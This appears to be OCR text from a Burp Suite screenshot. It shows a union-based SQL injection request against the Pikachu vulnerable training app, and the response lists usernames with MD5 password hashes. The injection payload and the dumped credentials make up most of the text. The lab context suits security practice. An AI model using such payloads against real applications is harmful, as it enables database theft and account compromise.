 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://108.61.196.236 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 112
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=8f6p5bjqqaffogophng1og5ss7
Connection: close
id=1 and 1=2 union select database(),concat_ws(' ',id,username,password)
from users --+&submit=%E6%9F%A5%E8%AF%A
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,pikachu <br />your email is: 1 admin
e10adc3949ba59abbe56e057f20f883e</p><p class='notice'>hello,pikachu <br />your email is: 2
pikachu 670b14728ad9902aecba32e22fa4f6bd</p><p class='notice'>hello,pikachu <br />your email
is: 3 test e99a18c428cb38d5f260853678922e03</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span class="bigger-120">
Pikachu PIKA~ PIKA~&copy; runner.han
? < + > Type a search term 0 matches
Done 34,648 bytes | 276 millis